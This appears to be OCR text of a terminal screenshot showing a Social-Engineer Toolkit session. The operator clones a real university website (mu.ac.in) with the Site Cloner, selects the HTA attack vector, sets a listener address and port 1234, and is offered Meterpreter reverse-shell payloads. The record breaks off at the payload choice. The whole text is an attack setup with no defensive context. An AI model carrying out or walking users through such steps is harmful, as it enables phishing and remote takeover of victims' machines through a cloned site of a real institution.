 Shell No. 1
File Actions Edit View Help
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://mu.ac.in/
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [172.28.
88.120]:
Enter the port for the reverse payload [443]: 1234
Select the payload you want to deliver:
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse TCP
Enter the payload number [1-3]: